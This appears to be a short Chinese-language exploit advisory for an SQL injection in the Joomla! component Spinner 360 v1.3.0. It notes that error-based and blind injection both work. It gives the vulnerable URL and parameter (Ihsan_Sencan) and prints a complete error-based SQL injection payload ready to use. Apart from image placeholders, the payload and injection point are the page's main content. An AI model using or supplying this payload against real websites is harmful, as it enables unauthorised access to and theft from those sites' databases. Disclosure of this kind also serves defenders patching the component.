Joomla! Component Spinner 360 v1.3.0 - SQL Injection

Joomla! Component Spinner 360 v1.3.0,存在参数过滤不严,导致了sql注入漏洞,如果对方服务器开启了错误显示,可直接利用,如果关闭了错误显示,可以采用基于时间和错误的盲注

注入点:
http://localhost/[PATH]/spinner-360?Ihsan_Sencan=[SQL]
报错注入 payload:
Ihsan_Sencan=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71786b6b71,(SELECT (ELT(7755=7755,1))),0x71766a6271,0x78))s), 8446744073709551610, 8446744073709551610)))-- FDXK
测试截图:
其他类型的注入:

暂无评论